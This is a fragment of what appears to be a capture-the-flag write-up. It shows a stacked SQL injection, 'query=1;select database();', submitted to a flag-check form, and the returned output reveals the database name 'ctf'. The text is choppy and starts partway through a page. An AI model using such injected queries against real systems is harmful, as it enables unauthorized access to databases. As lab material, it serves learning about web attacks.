 query=1;select database();
18
19 <a> Give me your flag, I will tell you if the flag
20 <form action="" method="post">
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Array
28 (
29 [0] => 1
30 )
31 Array
32 (
33 [0] => ctf
34 )
35